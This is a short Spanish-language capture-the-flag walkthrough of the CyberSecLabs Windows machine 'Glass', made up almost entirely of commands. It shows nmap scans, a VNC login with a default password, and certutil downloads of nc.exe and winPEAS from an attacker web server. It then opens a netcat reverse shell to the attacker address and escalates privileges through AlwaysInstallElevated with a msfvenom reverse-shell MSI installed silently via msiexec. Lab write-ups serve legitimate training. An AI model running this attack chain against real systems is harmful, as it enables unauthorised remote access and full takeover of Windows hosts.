Glass
CyberSecLabs Windows
nmap -A -p- -oA glass 172.31.1.25 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA glass 172.31.1.25
nmap -sU -O -p- -oA glass-udp 172.31.1.25
vncviewer 172.31.1.25

Usamos la contrasena por defecto password
python3 -m http.server 8888
certutil -f -split -urlcache http://10.10.0.12:8888/nc.exe nc.exe

nc.exe -e cmd.exe 10.10.0.12 443
rlwrap nc -lvnp 443

python3 -m http.server 8888
certutil -f -split -urlcache http://10.10.0.12:8888/winPEASany.exe winPEASany.exe


reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Vemos que este usuario tiene (0x1)

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.0.12 LPORT=443 -f msi -o glass_shell.msi
python3 -m http.server 8888
certutil -f -split -urlcache http://10.10.0.12:8888/glass_shell.msi glass_shell.msi
msiexec /quiet /qn /i glass_shell.msi